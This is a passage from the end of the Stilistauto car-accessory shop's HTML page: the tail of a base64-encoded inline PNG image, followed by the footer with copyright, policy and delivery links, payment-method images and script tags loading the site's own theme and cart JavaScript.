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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Stilistauto
                </span> -  
                <a href="//www.stilistauto.it/content/3-condizioni-generali-di-vendita" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Condizioni generali di vendita
                </a>
             •
                <a href="//www.stilistauto.it/content/9-privacy-policycookie-policy" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Politica sulla privacy e sui cookie
                </a>
            •
                <a href="//www.stilistauto.it/content/1-consegnapagamento-sicurogaranzia" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
        <div class="bg-white text-black font-light py-4">
        <div class="container">
            <div class="md:grid md:grid-cols-2 items-center px-4">
                <div class="px-4 mb-4 flex justify-center items-center md:mb-0">
                    <picture>
                        <source srcset="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement_shop_3.webp" type="image/webp">
                        <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement_shop_3.png" alt="Metodo di pagamento 1" class="lazy"
                                                                                    width="278" height="48"                                                                                >
                    </picture>
                    <picture>
                        <source srcset="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement2_shop_3.webp" type="image/webp">
                        <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement2_shop_3.png" alt="Metodo di pagamento 2" class="lazy"
                                                                                    width="278" height="48"                                                                                >
                    </picture>
                </div>
                <div class="px-4 text-center">
                    
                        <span class="text-sm">
                            Copyright 2026 Stilistauto
                        </span>
                    
                </div>
            </div>
        </div>
    </div>
    
    <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.stilistauto.it/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>